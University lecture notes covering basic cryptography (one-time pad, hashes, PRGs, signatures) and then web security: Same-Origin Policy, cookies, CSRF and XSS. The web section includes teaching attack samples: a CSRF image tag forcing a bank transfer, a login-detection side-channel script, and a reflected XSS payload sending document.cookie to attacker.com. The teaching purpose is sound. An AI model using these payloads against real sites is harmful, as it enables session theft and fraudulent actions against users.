Modern cryptography is different from what the history gave us. In the history, designing or cracking a cryptography code was all about ingenuity, but it was possible. The 21st-century cryptography has formal foundations, precisely capturing what we mean by being “secure”. By having formal definitions, we can then prove security for schemes or combinations of primitives that are well-defined. We go into a bit more details in INFOM119 regarding how we build the modern cryptography. For this class, we only give a few examples of useful tools from modern cryptography, but we don’t detail or prove their security.
Encryption Scheme
An encryption scheme is a triplet of algorithm \((Gen, Enc, Dec)\), or also called cipher. A cipher needs two properties:
-
Correctness; that is, when using the cipher, it should work. More precisely, for any message \(m\), any key \(k\), we have: \( Dec(k, Enc(k, m)) = m\)
-
A formal security definition capturing expected security of the cipher against a modeled adversary.
One-time pad
The one-time pad is a symmetric cipher having interesting properties, simple and understandable security guarantees, and is trivial to implement. However, it is impractical in most usage context. Here’s its mathematical definition:
Gen: \(k \overset{R}{\leftarrow}\{0, 1\}^n\)
Enc: \(Enc(k, m) := k \oplus m\)
Dec: \(Dec(k, c) := k \oplus c\)
So, this encryption scheme performs a bitwise XOR operation on the message with the key. The key must then be the same length than the message (since it is a bitwise XOR). That is, for a message \(m = m_0m_1m_2…m_n\) where \(m_0, m_1, …, m_n\) are the bits values of \(m\), and a key \(k = k_0k_1k_2…k_n\), the encryption work bit-by-bit, and we get a ciphertext \(c = c_0c_1c_2…c_n\) where:
\[c_i = m_i \oplus k_i\]
Then to decrypt, XORing again \(k_i\) to \(c_i\) cancels out the \(k_i\), recovering \(m_i\):
\[c_i \oplus k_i = m_i \oplus k_i \oplus k_i = m_i\]
It is not so different than doing an addition then a subtraction with the same value \(v\).
The one-time pad is (perfectly) secure under the condition that \(k\) is chosen uniformly at random, and only used once to encrypt a single message. That makes the impracticability of the scheme. To encrypt a stream of message, or a conversation, we need a keystream as long as the conversation itself.
In WW2 and onward, the one-time pad was used by the Soviets, however the Soviets started to reuse keys that were already used to encrypt other messages. The US were eventually able to decrypt thousands of messages due to multiple key-reuse, due to the following relation:
\[ c_i \oplus c_j = m_i \oplus m_j \]
This relation is true if \(m_i\) and \(m_j\) are encrypted under the same key. The project Venona was eventually declassified in 1995.
The security of the one-time pad comes from the fact that the XOR operation between a uniformly random variable and a random variable results into a uniformly random variable. That is, the output is uniformly distributed, and looks uniformly random.
Other basics mathematical operations have similar properties. For example, if we precise the output space for an addition, say for example 32-bits, then picking any 32-bits integer \(r\) at random and doing \(42 + r \mod 2^{32}\) would be equivalent to XORing 42’s 32-bits representation with \(r\); the result will be uniformly distributed in the range \([0, 2^{32} - 1]\).
Hash functions
A Cryptographic hash function is an algorithm designed to compute a fingerprint of an input, with interesting properties. A hash function is deterministic: upon computing twice on the same input, it gives the same output. Moreover, a small change in the input completely changes all the output in expectation, such that the fingerprint always looks completely random.
The output of a hash function is typically fixed in size. For instance,
SHA256 is the current recommended standard, and as its names indicates,
it outputs 256 bits. As an example, this document up to this
(no space next to it) word has a SHA256 value of
9197d754379dc31c7ec6bb8a3dcac8a22d883fc203166c5c0e7c4581e6a33ac4. If you
remove all the following words next to this above, and recompute the
sha256 of the resulting document, you should obtain the same value. This
indeed assumes that I did not correct a typo or added/deleted anything
in the document above, after writing these lines. If that’s the case,
you should get a totally different hash value capturing the fact the two
documents are different. This is example of interesting property that
can be leveraged for the I of CIA. As defined above, I stands for
Integrity. Such cryptography hash function can then be used as an
Integrity challenge for any resource retrieved on which we want to
ensure it did not change during its transfer.
Properties of a Cryptographic Hash Function
-
One-way: \(y = H(x)\) can be computer efficiently, however given any \(y\) a hash output, it is computationally infeasible to find an input \(x\) such that \(y = H(x)\).
-
Second preimage resistance: Given an input \(x\), it is computationally infeasible to find another input \(x’, (x \neq x’)\) such that \(H(x) = H(x’)\).
-
Collision resistant: It is computationally infeasible to find any pair of inputs \(x, x’\) such that \(x \neq x’\) and \(H(x) = H(x’)\). Compared to the Second preimage resistance, here the adversary can choose any starting point.
Due to the pigeonhole principle, collisions always exist. However, we can parametrize the size of the hash function’s output such that having a chance to find a collision is ridiculously small, negligible in term of probability.
If \(n\) pigeons are randomly put into \(m\) pigeonholes with uniform probability \(\frac{1}{m}\), then at least one pigeonhole will hold more than one pigeon with probability:
$$ 1 - \frac{m(m-1)(m-2)…(m-n+1)}{m^n} $$
This comes essentially from the following reasoning:
Let event \(A\) the fact that no pigeonhole has two pigeons or more. Let the complementary event \(B\) that among \(m\) pigeonholes, at least 1 of them hold two pigeons. \(Pr[A]\) means that event \(A\) happens with probability \(Pr[A]\). Since \(B\) is \(A\)’s complement, we have by definition:
$$ Pr[B] = 1 - Pr[A]$$.
\(Pr[A]\) can be computed from permutations: let \(Perm_n\) the total number of ways that \(n\) pigeons can occupy distinct pigeonholes, and let \(Tot_{perms}\) the total number of ways \(n\) pigeons can be arranged in pigeonholes, including occupying the same one multiple multiple times. \(Pr[A]\) would be computed by counting all possibilities in \(Perm_n\) valid for event \(A\) over the total of possible outcomes, that is:
$$ Pr[A] := \frac{Perm_n}{Tot_{perms}} = \frac{\frac{m!}{(m-n)!}}{m^n} = \frac{m \times (m-1) \times (m-2) \times (m-n+1)}{m^n}$$
And now we can trivially compute Pr[B]. The birthday paradox is also
known to examplify these equations, and the not so-intuitive results
that collisions do happen quite rapidely. Assume \(m=365\) the pigeonholes
as the number of days in a year, and \(n=42\) the number of people in the
room including your professor as pigeons. Use these equations to
compute Pr[B], the probability that among the 365 days in a year, two
people from the room share a same birthday. What do you think this
probability would be?
PRG
PRG stands for PseudoRandom Generator. As we have seen with keys and with a simple protocol, Cryptography requires randomness. Randomness in cryptography should also have some properties. The general property that we may expect from a generator producing random bits is that its output “should look random”. More formally, this property would be treated using information theory, which is outside the scope of this class. Information theory introduces the concept of entropy to measure the information within a random variable. In our case, we want this information to be maximal, i.e., meaning that the variable may take any value with equal probability. But we we’ll stick with “It should look random” here.
Note however that “It should look random” is not enough by itself. An algorithm may output uniformly random bits, but those could be predicted. If we can predict the output, then we can for example predict the next keys that will be generated from the PRG. That would be terrible. So a PRG output must look uniformly random, and must not be predictable. These are really two different properties. A third one is essentially that observing bits produced by the PRG cannot help us to guess bits that were output before. That would be terrible too in practice. Imagine, we’re using a PRG to produce secret information, and then later we use the PRG to output publicly random values. These public values should not help anyone guess our secrets.
So how could we build a PRG? Again, we have seen enough Cryptography to build (a naive) one. The idea is to build an algorithm that can take in input a strong random value, and stretch it to produce a stream of random bytes. The algorithm should be deterministic. Upon knowledge of the secret input, it should generate the same sequence of random bytes.
Here is a simple pseudocode involving SHA256’s hash function:
fun PRG(key, length) -> [u8]
o = init
output = []
while len(output) < length do
o = SHA256(o||key)
output = output||o
end
return output[..length]
end
The key input in the case of PRGs are called a seed. PRGs are usually seeded, and re-seeded every so often using random bytes produced thanks to arbitrary events collected by your machine, such as network packet jitter, CPU execution jitter, mouse movements or filesystem operations, etc. Once we have a good seed, we can input it to such a PRG to produce a long stream of random and unpredictable bytes to anyone not knowing the seed. The security argument of such as construction would be reduced to the security argument of the underlying cryptographic primitive. In this case, we use a hash function. The PRG’s security will hold as long as collision resistance holds, for example.
Stream cipher
Once we have a PRG, we can build something close to the one-time pad, called the stream cipher, with a key that we can keep short. Essentially, since the PRGs has the property we want from a one-time pad key (i.e., uniformly random, unpredictable), then we can replace the one-time pad key by the output of the PRG.
Gen: \(k \leftarrow \{0, 1\}^n\)
Enc: \(Enc(k, m) := PRG(k, len(m)) \oplus m\)
Dec: \(Dec(k, c) := PRG(k, len(c)) \oplus c\)
Note that \(m\) and \(c\) have the same length. Cryptography is all about building stronger primitives and proving they fulfil some formal definition expressing security guarantees.
So, this encryption scheme performs a bitwise XOR operation on the message using a keystream that is deterministically produced once we know the right key. The keyspace should be large enough to avoid anyone “guessing” the keystream by trying keys.
Asymmetric Cryptography
We have good tools to perform encryption and communicate security with symmetric cryptography. However, we still need to be able to boostrap it. That is, symmetric cryptography requires Alice and Bob to share a symmetric key. How can Bob and Alice do that if the channel is insecure and watched by Eve? This problem is answered with public key cryptography.
Public key encryption
In public key cryptosystems, Bob and Alice have both a pair of keys \((sk, pk)\). A private key that they hold for themselves, and public key that they can share to anyone. The fundamental idea of public-key encryption is to exploit a mathematical problem that is easy to compute in one direction but not in the other (without knowledge of the private key). For example it is easy to compute if we have the public key the following result on \(x\):
$$ y = f(pk, x) $$
such that only the holder of \(sk\) is able to compute \(f^{-1}(sk, y) = x\). Other people watching \(y\) and knowing it was computed with \(f\) and \(pk\) would have negligible probability to successfully retrieve \(x\).
Such a function is called a Trapdoor one-way function. There exist various trapdoor functions based on different mathematical problems, such as factoring the product of two large primes, or computing the discrete logarithm on selected mathematical groups.
Once we have a Trapdoor function, designing a public-key encryption becomes easy: we can combine the trapdoor with a symmetric key encryption. Let \(Enc_s\) and \(Dec_s\) the symmetric Enc and Dec algorithms, we define a new public-key cipher as:
gen: key \(k\), and \((sk_a, pk_a)\)
Enc: \(Enc(pk_a, k, m) := (f(pk_a, k), Enc_s(k, m))\)
Dec: \(Dec(sk_a, (y, c)) := Dec_s(f^{-1}(sk_a, y), c)\)
Observe that to encrypt to user \(i\), we need \(pk_i\). Also, we can only decrypt information that were encrypted for us, using our public key.
We’ll discuss later how we can deal with the problem of knowing each other public keys. This problem is called key distribution.
Digital signatures
Digital signatures borrows ideas from Public Key encryption to achieve essentially what we aim at with manuscript signature but with appropriate security. When we sign, we essentially commit to some value to attest it. Anybody checking the signature alongside the document would say “yes, this has been signed by person \(P’\)”. Moreover, we only want person \(P\) to be able to produce a signature that look like \(P\), and if person \(P\) signs, \(P\) cannot say afterwards that they didn’t sign.
In a digital signature scheme, we also generate a pair of keys. We call them signing key and validation key. Say Bob generate a keypair for signing. Bob distributes the validation key to people. Then later, when Bob produces a signature with their signing key, anybody owning the validation key can verify that the signature is valid, and produced by Bob, since the validation key was given from Bob saying ‘hey, here’s my validation key’.
Mathematically, a signature scheme is also a triplet of algorithms:
gen: \((sk, vk) \overset{R}{\leftarrow} keygen()\)
sign: \(Sign(sk, m)\)
verify: \(Verify(vk, (m, s))\)
Observe that Verify takes the message and its signature in input. It only returns true or false.
In practice, a digital signature scheme can be built from combining a trapdoor function and a hash function \(H\).
gen: \((sk, vk) \overset{R}{\leftarrow} keygen()\)
sign: \(Sign(sk, m) := f^{-1}(sk, H(m))\)
verify: \(Verify(vk, (m, s)) := f(vk, s) =?= H(m) \)
Key exchange
The goal of key exchange is for Alice and Bob to exchange a secret under the nose of Eve watching the communication. Such secret can then be used as a key for symmetric encryption.
Let’s assume Alice and Bob both have a pair of public and private keys. Let’s furthermore assume that the public keys have been distributed and that everyone has indeed the public key of the right identity (that is, Alice holds Bob’s public key, and Alice is sure it is Bob’s public key).
If Eve is only watching the channel, Eve cannot understand the communication, since only Bob can inverse \(y\) and decrypt the Hello Message. However what if Eve can modify the communication?
How could we solve this problem? We could add a signature of the transcript! That is, the server would send a signature of the content of all received and generated information, and send that signature. The client can verify whether the data that they send matches the data that the server sees by re-generating the payload that was signed, and verifying that the signature hold over that re-generated payload.
Cryptographic Protocol
Imagine the following problem: Alice and Bob are UNamur students and playing a riddle game organized by the Cercle info. Clues have been hidden in some rooms within the University, and both Alice and Bob are missing some clues they did not find. They decide to share with each other the locations they both found, without revealing any location they are solely in possession.
Assume that both Alice and Bob name each existing classroom with the same integer value, and that the communication run through a server S. Alice has numbers \(a_i\) for the \(i\) rooms where she found clues, Bob has numbers \(b_j\) for the \(j\) rooms where he found clues. Both Alice and Bob wants to learn whether some \(a_i = b_j\), that is they found the same clues. However, if they have not the same clues, they should not learn anything about where they are, i.e., in which room (clues are not in every rooms). That is, if \(a_i \neq b_j\) then Alice learns nothing about \(b_j\) and Bob learns nothing about \(a_i\).
We have seen enough Cryptography to devise a protocol that would be able to solve this problem. First of all, we assume that Alice and Bob share a pair of symmetric keys \((k1, k2) \in \{0,1\}^{128} \times \{0, 1\}^{128}\).
We can initiate this assuming they share both a secret String secret = “…”. Then we can compute \((k1, k2) = SHA256(secret)\), where \(k1\) and \(k2\) are the two halves of the \(SHA256\) output. Both Alice and Bob know \(k1\) and \(k2\).
Bob: Choose a random \(r \in \{0, 1\}^{128}\), and compute \(x_b = r(b_0 + k_1) + k_2\). Bob sends \(r, x_b\)to server S.
Alice: Alice sends \(x_a = a_0 + k_1\) to Server S.
Server: Computes \(x = r \times x_a - x_b\), Send x back to Alice.
Alice: check if: \( x+k2 = r(a_0 - b_0) \)
Observe that this equality could be true due to two possibilities:
- \(a_0 = b_0\)
- \(r = 0\)
In this protocol, we assume that \(r\) can never be 0. In practice, it is easy to enforce. So what does Alice learn?
if \(a_0 \neq b_0\), then the quantity \(r(a_0 - b_0) \mod 2^{128}\) is uniformly distributed in \(\{0, 1\}^{128}\) (property of a uniform random variable). So Alice does not know anything about \(b_0\) except it is different from \(a_0\).
Bob learns nothing.
Server learns nothing.
Note that the threat model of this protocol is a honest-but-curious server that plays the protocol honestly (for example, it would not reveal \((r, b_0)\) to Alice, or reveal \(x_a\) to Bob).
If we want Bob to learn something too, we may restart the protocol the other way around, however the keys need to be updated to keep the Server in the dark (recall we consider the server to be honest but curious). Otherwise the protocol would be insecure regarding our threat model, since the server could learn some information about \(a_0\) and \(b_0\). How to update the keys? Alice and Bob may have agreed on the following:
$$(k1, k2) = SHA256(counter||secret)$$ where the symbol \(||\) means
concatenation. So each time Alice and Bob restart the protocol, they
increase the counter by 1 and recompute keys using SHA256. There you go,
with this protocol, Alice and Bob who don’t trust each other can both
learn which room they have in common, and eventually decide to share the
one that they don’t.
An overview of Web Security principles
This class aims at a gentle introduction to key principles in Web Security, involving Browser security, server-side security, known problems and attacks to be cautious with while designing Web apps, known defenses and eventually the notion of Privacy from the user’s perspective.
Ethical behavior and Law
Compared to buffer overflow exploitation discussed and experimented in previous lectures, the vulnerabilities we cover in this class are still everywhere on the Web and are exploitable. If you experiment with Security problems in the real world, first of all:
- You are responsible of your own actions.
- You can always come discuss with me if you have any doubt or questions.
- Never cause harm.
Belgium has legalized ethical hacking since February 15, 2023, and any ethical hacker must follow CCB’s guideline. Any Belgian may now investigate cybersecurity problems without consent from the product owner, but what differs a criminal from a whitehat is the following rules:
- Never cause harm or (try to) obtain illegitimate benefits.
- Must report vulnerability as soon as possible to the CCB (Centre for CyberSecurity Belgium). You must also report any finding to the product owner.
- Be proportionate and limit yourself to what is necessary to demonstrate the issue.
- Do not disclose to a broader public without consent of the CCB.
Be careful that there are timings to follow; and you’ll be protected only if you carefully follow the CCB rules. Some of them might still lead to a restrictive process to follow. You must be completely aware of the process before fudging with anything online without explicit consent. More information may be found on the CCB website.
The (tangled) Web
The Web is a soup of various technologies linked together by backward-compatible standardized protocols that leaves little space for security by-design. The Web Security is an example of what we could call best-effort security, where security was not part of the initial design considerations, and was then added as an after-thought while trying at the same time to not break features that caused the security problems.
The web has known a complex evolution since the end of the 80ies. Originally, it was a static page design with links, and a few commands that were available to retrieve/modify or add data to servers. Then, the protocols and usage gained in complexity, notably with the introduction of Javascript. Is that a problem? Well, our browser now follows instructions sent by the attacker. Do you trust the sites that you visit? No? Yet your computer executes the javascript that it sends and follow the links provided by the attacker and that you might click onto. The situation is even worse. A malicious site may make your machine do the following:
- Spawn process
- Open sockets to another remote peer
- Download content from other third-parties
- Run media
- Run code on your GPU
- Interact with your filesystem
All these operations that can also happen without you even noticing it. Michal Zalewski from his book “Tangled Web” on Web security says the following:
Modern Web applications are built on a tangle of technologies that have been developed over time and then haphazardly pieced together. Every piece of the web application stack, from HTTP requests to browser-side scripts, comes with important yet subtle security consequences. To keep users safe, it is essential for developers to confidentialy navigate this landscape.
Indeed, as in many areas in computer security, what matters the most for a security expert is to understand with deep details the underlying system, and understand its limitations. It is through abuses of the system’s limitations that security problems find their way. So to understand the main problems with Web Security, we first need to review a few of the core Web concepts.
URLs
URL stands for Uniform Resource Locator, it says how and where to locate some content. The how part refers to the protocol to use. URLs on the web usually have either http or https as the protocol identifier. But one can have URLs using other protocols than these too. You may have already seen git+ssh:// to establish that the git protocol is used through a ssh channel. ftp:// as well was a known and highly used protocol years ago. However, it is being phased out and file transfer is now mostly performed through http as well.
We have three mandatory parts in the URL:
https://www.example.com/index.html
- protocol: https
- location: www.example.com
- the path: /index.html
On the web the location uses domains and is handled by the DNS protocol
to convert the human-readable location to a Internet location (an IP).
The path is to localisation of the content on the Webserver, where /
refers to the root of the server’s filesystem.
The URL can be more complex, but always involves these three components. For example, we may have:
https://www.example.com:8443/path/to/file.html?user=Bob#s5
that involves an explicit port (8443), otherwise 443 is default with https. The URL contains also a query that is part of the HTTP protocol, and an anchor (#s5) that tells the browser to jump to a particular tag of the page. While the query is sent to the remote server, the anchor is a local information to tell the browser where to jump.
A web page may also contain relative and absolute URLs in regards to the main URL that was fetched.
<a href='/path/to/otherfile.html'> otherfile </a>
An advantage of writing your website with relative URL is that your content is not bound to your domain name. This would work on localhost or on your public domain without requiring a different configuration.
HTML / Javascript / CSS
A web page may contain different types of elements that may also interact. HTML (Hypertext Markup Language) is not a programming language, but a specific way to structure the Web page and support basic interactions with the users. For example:
-
Any webpage may embed links to other elements of its own web content, or to arbitrary content on the Web.
<!-- Brings the user to faceook --> <a href="https://facebook.com"> Click here </a> -
Embed a picture in the webpage:
<img src="https://example.com/picture.png" />You may as well attach javascript to images. For example:
<img src="https://example.com/picture.png" onError="doThis()"/> -
Include javascript in a page:
<!-- External inclusion --> <script src="path/to/script.js"> </script> <!-- Inline inclusion --> <script> let cookie = document.cookie; </script>The main goal of javascript is to defer part of the work to the client; for example computation on data. The server does not have to do the computation, and instead sends the data alongside the instructions (the javascript). Also, javascript is useful to make pages that change client-side, that are
Dynamic. Javascript can read, process, and creates any part of the DOM (Document Object Model), send HTTP queries, retrieve/change the browser’s local state and interact with the user through prompts. -
Include CSS in a page:
<div> ... </div> <!-- We can hide content in various ways, e.g: --> div { display: none; } <!-- Or this: --> div { width: 0px; height: 0px; overflow: hidden; } -
Webpage inclusion into a webpage:
<iframe src="https://another.website"></iframe>which of course would cause severe security risk if the embedded webpage was able to navigate/change its surrounding one.
HTTP
HTTP is the underlying Web protocol linking client-side to server-side through URLs. Today, three versions of HTTP are actively used: HTTP/1.1 (RFC 2616), HTTP/2 (RFC 9113) and HTTP/3 (RFC 9114). There are many differences mostly involving performance considerations. For this class, we won’t discuss and covers the specificities of each version.
HTTP can be abstracted as a fairly simple stateless request-response protocol: clients (browsers, CLI such as curl) start a connection towards a HTTP server that is listening to HTTP queries, and can request content, or remotely change content to the server (upon permission). For all requests that are made, the server generates and sends a response including a series of headers, a response code, and the body of the requested content if any.
For example, if we request some content, we can send a HTTP /GET request. It may look like this:
Request URL: https://example.com
Request Method: GET
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Referrer Policy: strict-origin-when-cross-origin
In practice all this information needs to be encoded in a certain way within an HTTP Request header and sent to the server. The RFC explains how to encode it (you don’t need to understand these details; only that they exist). What is put into the request headers is fully under the control of the client. The client can put many key/value pair that can potentially be ignored by the server.
The response header may look like this:
HTTP/1.1 200 OK
content-encoding: gzip
content-length: 648
content-type: text/html
There are several HTTP Request type: GET, POST, HEAD, OPTIONS, PUT, DELETE, TRACE, CONNECT are the most known HTTP Methods, although some of them are usually not supported. Extensions (new Request types) may exist with specific applications controlling client/server implementations and requiring other features.
GET and POST are however the most used methods. We focus on them:
GET: It is mainly used for information retrieval, and should not carry a payload sent by the client. A GET request should not be used to change the server’s state, or to communicate security parameters to the server.
POST: It is mainly used to submit information to the server, change its state, or communicate security parameters. A POST request is like a GET request, but with a body attached next to the request header. POST requests may also be used to retrieve content at the same time.
The difficulty of securing users’ navigation
We’re considering the situation where users may visit malicious websites that want to abuse users’ information over other websites. For example, eve.com when loaded in the browser would like to know things about the users’ email on gmail. Since the client runs javascript, eve.com could send a script that loads and hides gmail within its own website, and then explore/retrieve anything that is within the users’ emails.
eve.com could also use a script to try to connect to the users’ social media accounts and spread some dangerous content. Essentially, eve.com generally wants to access the users’ data or environment over any other website, and we need the browser to be able to deal with these issues.
But how to differentiate a malicious access from eve.com to a third-party from a legitimate access to a third-party? We can’t. Either we allow websites to transparently interacts (and it would be extremely unsafe for everyone), or we explicitly disallow it (with a few exceptions, heh!) to draw a line, but at the cost of a significant reduction of web capabilities.
To deal with all the problem that may arise from so much flexibility in how the web interacts with the various source and content, browsers have devised to apply a concept called Same-Origin Policy (SOP). This concepts solely thwart most of the issues with the current Web threat model in where visiting services are threats to other services and to the user itself across services.
Same Origin Policy
The Same Origin Policy is an architectural choice decided and imposed by all browser vendors on Web pages. It is a bit similar in the core principle from Rust ownership’s model that we discussed in class 03. In a sense, the Same Origin Policy imposes limitations on what a Web developer can do. These limitations are carefully designed to prevent the obvious security problems while not impacting too much what a legitimate and honest web developer can and cannot do.
The Same Origin Policy introduces the notion of Origin of a Web page, and Web elements. The origin is the location of the provided Web element, and interacting elements in a Web page must have the same origin (otherwise they simply can’t interact).
The origin is parsed/learn from the URL to which the Web element was fetch from. It comprises of the three elements: protocol, domain and port. E.g.,:
https://example.com
has the origin protocol=https, domain = example.com, port = 443. The following URL has the same origin:
https://example.com/get/content
This one is a different origin:
https://www.example.com/get/content
This is due to the usage of the www subdomain, even though both domains may be under the control of the same person. You may read more details on the Origin determination rules here.
Each resource of a page is labelled to an origin, and as the same indicates, only the same origin resource may interact. There are however a few exceptions:
The browser knows what page and javascript code has been pulled from a given origin, and attaches the origin of the page to the code its context. So, for example, the following javascript code within the html page of https://unamur.be :
<script src="https://static.addtoany.com/menu/modules/core.gfvbdf8m.js" type="module"></script>
has the origin of https://unamur.be. If the script is malicious, it can
essentially do anything it wants alongside the context of unamur.be. It
is a bit like including a third-party crate in your Rust program. If
your third-party crate in untrustworthy, your program may become
malicious or exploitable due to some vulnerability into the dependency.
In the case of Rust, there’s the tool cargo audit designed to audit
dependencies. There exist similar tools in the context of the Web to
audit third-party scripts that are usually included as a library. It is
however less simple, essentially because dependencies in the Web are
unstructured.
Note that the inclusion of third-party content may also create
fundamental privacy issues for the user. Let’s reverse roles and now
assume the user, Alice, is loading https://unamur.be which can include
any script to make a request to a third-party site. The hidden
and adversarial goal of
unamur.be would be to learn some information about Alice, for example,
is Alice currently logged to ChatGPT? Maybe Alice does not want her
University to know this information, and she has all the right to
hide it. The problem is: while https://unamur.be cannot access any
content that would be retrieved from a different Origin (chatGPT.com in
this case), https://unamur.be can still learn some information from
side-channels; e.g., status code, or request timings. Assume a sysadmin
behind https://unamur.be has found a way to make any logged user trigger
an error on chatGPT.com. The page result could be as follows:
which technically could not be visible by https://unamur.be, however its
status is! This page could very much return an HTTP error code, if say,
a user is logged, and no error code otherwise. If such a page exists, it
means we have found a distinguisher on chatGPT’s website that can be
exploited in few lines included by any other origin, in this example,
from https://unamur.be:
<script type="text/javascript"
src="https://chatgpt.com/path_to_my_distinguisher"
onload="not_logged_in_to_chatgpt()"
onerror="logged_in_to_chatgpt()"
defer>
</script>
That is, depending on the status code of the request made to the chatGPT url, the onload or onerror event triggers, and we learn what we wanted. We could report the problem to chatGPT; but using the status code is not the only way to figure out whether Alice is connected or not, and eventually the only sound solution to prevent acquiring knowledge from such a method with guarantees is … to prevent cross-origin scripts, which would break the entire web since most websites use cross-origin scripts. So here we have a prime example of the tension existing between privacy and security requirements and usability of a given technology.
So in summary, Webpages from a given origin can make links to other webpages or make a form directed to another origin. Javascript may click the link for the user or submit the form, although what javascript can do depends on its origin.
These rules impose some limitations but are also open enough to support
multiple features cross-sites, and because of them, potential
vulnerabilities to be cautious with. Regarding limitations, Ajax requests
(XMLHttpRequest()) cannot reach another origin than the one they’re
attached to. If that was the case, unamur.be could read your emails,
send data to your social media accounts, and whatever else without any
user interaction, which would be terrifying. SOP thus express enough
flexibility to open many usecases while trying to provide some level of
isolation and permission between interacting web contents.
Img tags <img src="..." />
Images have the origin from the URL they come from. If one includes
<img src="https://othersite.com/img.png"/> on https://unamur.be,
then the page with origin https://unamur.be would not be able (i.e.,
its code) to access details of img.png, or even retrieve it and send
it to the server.
However, again, we can get side-channel informations, for example the impact the image has on the DOM’s size, which could help learn its size. This as well, can be helpful to guess whether or not a user is connected to another website. These kind of privacy leaks were reported around 15 years ago, and there is [no solution](https://bugzilla.mozilla.org/show_bug.cgi?id=6su290defer
Iframes tags <iframe src="..."></iframe>
Iframes, like images, have the origin from the URL they come from. So they can come from anywhere and embeds into eve.com’s website. But the iframe and eve.com cannot interact (e.g., eve.com cannot use javascript to interact with the iframe content).
Despite the Same-Origin policy in web browsers, there are still potential attacks that web developers must be aware of. But before diving into them, we need an overview of Browser and HTTP cookies.
Cookies
We said HTTP was a stateless protocol; but we need browsers to sometimes remember some information that the server sends us. Cookies are designed for this. They help the server set a state in the visitor’s browser to facilitate further interactions. Shopping carts on e-commerce across pages? Cookies. Tracking your behavior for advertisement? Cookies. Supporting authorization for certain page without requiring the user to input their credential each time? Cookies.
The way websites can tell the browser to set a cookie is through the HTTP header response. For example:
Set-Cookie: key=value
creates a key/value pair linked to the Origin from which the header was sent. Each time a browser then sends an HTTP request (GET, POST, etc), it automatically attaches any cookie linked to the Origin, into the HTTP request header.
Cookies can be secret value too. Typically the case for pages protected by authentication. Upon successful authentication, a server would send back in its response header:
Set-Cookie: session=SESSIONID
SESSIONID is expected to be a unique, hard to guess value that is valid for the current session (see Class 04 to produce values that are hard to guess). That is, it changes at each authentication. Such cookie must of course only be sent to the correct origin, and through a secure channel (HTTPS).
Cross-Site Request Forgery (CSRF)
Sadly, the exceptions in the Same Origin Policy and the way Cookies work can allow malicious websites such as eve.com to potentially do terrible things. We need several conditions and bad practices for them to happen. For example, eve.com could have in its webpage the following:
<img src="https://belgiumbank.be/transfer?amount=42&to=eve/>
The brower upon seeing the img tag would try to resolve it and would
fetch the indicated link, setting the GET request header with the
indicated parameters. The browser would set and send alongside any
Cookie linked to belgiumbank.be. So if you happen to be connected to
belgiumbank, your session cookie would be sent, and may the transfer
would then succeed.
Of course, this is bad practice from the bank. We said that a GET method should not be used to modify the server’s state. But would it have changed anything if the transfer’s server interface was only accessible from a POST request? Of course not, the only different would be that eve.com has to embed a form, and hide it on the webpage, and then automatically click it using javascript. It is a bit more work, but should be considered trivial.
So what can we do?
Good Practice: CSRF tokens
The fundamental problem is that belgiumbank.be cannot differentiate whether a request is made from its own page, or from any other client knowing how to reach belgiumbank.be. And belgiumbank.be’s API (e.g., the transfer API) should be considered public knowledge. The security of the bank should not depend from whether or not we know their endpoints. This is a classical beginner mistake in Web design: hiding/obfuscating the API.
The right approach is to exploit browsers’ Same-Origin Policy to make sure any request we receive on a given URL is only possible because we generated ourself the URL for a given legitimate client. eve.com is not a legitimate client, it tries to look like one in the victim’s context.
How can we generate unique URLs? We can add a parameter to the API, and this parameter should be unique and fresh each time a given SESSIONID receives a webpage. The belgiumbank.be would remember in database each token generated for a given SESSIONID, and for a given endpoint requested. Eventually, when belgiumbank receives a request, the request contains the CSRF token e.g.,
POST /transfer
amount=42
sessionid=...
token=ayuzejklqhsfdsqfa232j12121KDSSkkj812S
We can generate the token using a PRG, store it within the database associated to a given user that made the initial page request and eventually compare the token we receive to the stored token within the database. It is also possible to cryptographically generate it from a user-dependent secret attached to the origin but not within cookies and from a server-side key. The main advantage would be that it becomes unnecessary to store the token since it can be deterministically re-generated from the secrets, but it may make the implementation more complex due to added cryptography generation and verification algorithms. From the basic cryptography we covered in class 04 (e.g., a cryptographic hash function), you should be able to devise such generation and verification algorithms using a cryptography primitive.
Note that these tokens are usually designed to be limited and timeout
(or one could fill the server’s memory) in the case they’re stored. This
may sometimes show to be more subtle to get right than the cryptographic
approach. No matter the approach, the requirement for a token is to be
hard to guess, and unique for each endpoint requested, each time they’re
requested with a given sessionid. As we discussed in the cryptography
class, it means that the token must appears selected at random
(uniformly) from a large space.
The security assumption behind this design is that eve.com has no way to steal a user’s CSRF token and set it as part of its request. This is true as long as the browser’s SOP isolation works.
Configurable Exception to SOP: Cross Origin Resource Sharing (CORS)
We said Ajax requests could not cross origins. However a domain aa.com can tell the browser that XMLHttpRequest() can be sent from a domain bb.com, allowing cross-origin requests from bb.com.
aa.com can give this information to the browser using the HTTP header,
setting Access-Control-Allow-Origin: bb.com. You’ll find more details
on Mozilla’s website.
Code Injection attacks (Server-side security)
Cross-site Scripting (XSS) attacks
Assume that we’re visiting a honest website. The attacker could be a client using the website and wanting to access another client’s secrets such as their Session cookie. If the website supports to take clients input and then display it on the website, it needs to be careful not to include any javascript code sent by a malicious client. Such javascript would run within the origin of the honest website and could access any context of that website into the victim’s browser, including their session cookie for example.
Imagine the following page index.php on honest.com sending the following
HTTP response to the GET request GET /index.php&name=Bob:
...
<p>Welcome back <?php echo $_GET['name']; ?> </p>
...
This code is vulnerable to a reflected XSS, where someone injects a
script into the GET parameter and give it to run to someone else. Note
that, URLs sent over the Internet can only contain the ASCII
character-set,
so any character not part of this set (e.g., a / or a <) has to be
encoded as a set of ASCII characters. We use % followed by two
hexadecimal digits to encode them. %20 is the space character, %2F is
the / character. Look at the following URL exploiting the above
vulnerable php code:
https://honest.com/index.php?name=Bob%3Cscript%3E%0A(new%20Image()).src%20%3D%20%22http%3A%2F%2Fattacker.com%2F%3Fx%3D%20%2B%20encodeURIComponent(document.cookie)%3B%0A%3C%2Fscript%3E
This request would give the following page to anyone clicking the link:
...
<p> Welcome back Bob<script>
(new Image()).src = "http://attacker.com/?x= +
encodeURIComponent(document.cookie);
</script></p>
...
Check the mapping between %+2digits with the displayed character.
